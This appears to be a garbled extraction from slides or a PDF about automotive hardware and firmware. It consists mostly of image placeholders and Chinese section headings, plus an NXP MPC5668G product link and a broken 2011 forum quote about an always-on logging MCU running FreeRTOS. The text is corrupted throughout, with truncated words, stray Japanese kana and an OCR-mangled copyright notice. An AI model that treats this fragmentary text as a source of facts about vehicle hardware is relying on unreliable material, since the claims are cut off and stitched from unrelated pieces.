





# 硬件特性

 $H_{\rm eff}$ 



### http://www.nxp.com/products/microcontrollers-andprocessors/power-architecture-processors/mpc5xxx-5xxx-32-bit-mcus/mpc56xx-mcus/ultra-reliablempc5668g-mcu-for-automotive-industrial-gatewayapplications:MPC5668G

### Hymnett, Aug 21, 2011

The MCU never sleeps. It is always on for logging. That's why the center screen immediately comseconds to wake up. 3G, Bluetooth, and Wifi are clearly disabled while ableep, but I've never see

I just figured that the LTE radio might be faster to wake up than the older radio.

This is not true. The MCU has 2 separate and distinct systems in it's housing: the performs the logging function, and it runs FreeRTOS on a Freescale MPC5668G while the Gateway can stay awake. そうしん ふうしんけい ドックしょうこう さつよう ちゃんせん

ATTENTION: These pests are the mieliestical property of the suthoc and may not be quoted off that wife eithoot specific written coment.







# 硬件与固件特性













# 硬件与固件特性

A.

